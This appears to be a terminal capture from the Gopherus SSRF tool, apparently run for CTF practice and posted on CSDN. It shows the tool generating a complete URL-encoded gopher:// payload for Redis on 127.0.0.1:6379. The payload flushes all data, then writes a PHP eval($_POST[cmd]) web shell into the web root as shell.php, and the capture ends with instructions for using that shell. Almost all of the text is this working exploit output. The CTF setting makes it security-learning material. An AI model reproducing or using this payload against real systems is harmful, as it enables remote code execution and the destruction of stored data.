 /   \  ___ /  _ \\____ \|  |  \_/ __ \_  __ \  |  \/  ___/
\    \_\  (  <_> )  |_> >   Y  \  ___/|  | \/  |  /\___ \
 \______  /\____/|   __/|___|  /\___  >__|  |____//____  >
        \/       |__|        \/     \/                 \/
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHP
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): select "<?php eval($_POST[cmd]); ?>" into outfile "/var/www/html/cmd.php";
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2478%0D%0A%0A%
0Aselect%20%22%3C%3Fphp%20eval%28%24_POST%5Bcmd%5D%29%3B%20%3F%3E%22%20into%20outfile%20%22/var/www/html/cmd.php%22%3B%0
A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A
%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D
%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------
PS D:\CTF\Web\Gopherus-master(ssrf)>
CSDN @赶不上早饭